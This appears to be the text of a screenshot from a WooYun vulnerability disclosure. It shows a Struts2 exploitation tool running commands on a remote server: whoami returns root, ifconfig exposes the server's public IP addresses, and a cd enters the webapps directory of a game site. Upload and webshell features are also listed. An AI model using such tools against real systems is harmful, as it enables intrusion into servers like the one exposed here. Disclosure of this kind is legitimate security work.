 编码: UTF-8 2013 S2-019 2013 S2-016 2013 S2-013 2011 S2-009 2010 S2-005
目标信息 执行命令 文件上传 连接小马 文件管理 命令执行完毕!
命令: whoami 执行 保存结果 清空结果
★K8cmd-> whoami
================================================================
root
================================================================
★K8cmd-> ifconfig
================================================================
em1 Link encap:Ethernet HWaddr 84:2B:2B:67:44:8B
inet addr:113.106.17.4 Bcast:113.106.17.31 Mask:255.255.255.224
inet6 addr: fe80::862b:2bff:fe67:448b/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:4700107044 errors:0 dropped:0 overruns:0 frame:0
TX packets:4519235061 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:1249210871545 (1.1 TiB) TX bytes:1173207790453 (1.0 TiB)
em1:0 Link encap:Ethernet HWaddr 84:2B:2B:67:44:8B
inet addr:112.90.48.36 Bcast:112.90.48.63 Mask:255.255.255.224
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING MTU:16436 Metric:1
RX packets:811847923 errors:0 dropped:0 overruns:0 frame:0
TX packets:811847923 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:555521425690 (517.3 GiB) TX bytes:555521425690 (517.3 GiB)
================================================================
★K8cmd-> cd /data/local/houtai/CURRENT/webapps/game/htdocs/
================================================================
================================================================
www.wooyun.org